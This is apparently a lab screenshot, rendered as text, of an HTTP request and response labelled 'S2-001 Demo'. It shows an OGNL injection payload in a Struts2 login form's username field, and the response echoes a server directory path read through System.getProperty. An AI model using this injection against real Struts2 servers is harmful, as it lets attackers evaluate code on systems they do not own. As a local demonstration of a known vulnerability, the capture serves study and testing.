 1 POST /JavaStruts2_war_exploded/login.action HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 118
4 Cache-Control: max-age=0
5 sec-ch-ua: "Google Chrome";v="123", "Not:A-Brand";v="8", "Chromium";v="123"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8088
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8088/JavaStruts2_war_exploded/login.action
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
20 Cookie: JSESSIONID=0607882B032B089722A8B39FE895F1BA; security_level=0; ajs_anonymous_id=
f11e1270-bf66-42b5-b337-91c6d4d5ff4f; ajs_user_id=048546bfc1e19205a55a5993547bc9308acf5a9c; ocKey=
512389862aecb2132976ffe9960380f4
21 Connection: close
22
23 username=
%25%7B%22tomcatBinDir%7B%22%2B%40java.lang.System%40getProperty%28%22user.dir%22%29%2B%22%7D%22%7D
&password=1
S2-001 Demo
</h2>
19 <p>
link: <a href="https://cwiki.apache.org/confluence/display/WW/S2-001">
https://cwiki.apache.org/confluence/display/WW/S2-001
</a>
</p>
20
21 <form id="login" name="login" onsubmit="return true;" action="
/JavaStruts2_war_exploded/login.action" method="POST">
22 <table class="wwFormTable">
23 <tr>
24 <td class="tdLabel">
<label for="login_username" class="label">
username:
</label>
</td>
25 <td
26 >
<input type="text" name="username" value="
tomcatBinDir{F:\Develop\apache-tomcat-8.5.46\bin}" id="login_userna
27 </td>
28 </tr>
29
30 <tr>
31 <td class="tdLabel">
<label for="login_password" class="label">
password:
</label>
</td>
32 <td
33 >
<input type="text" name="password" value="1" id="login_password"/>
34 </td>
35 </tr>
36
37 <tr>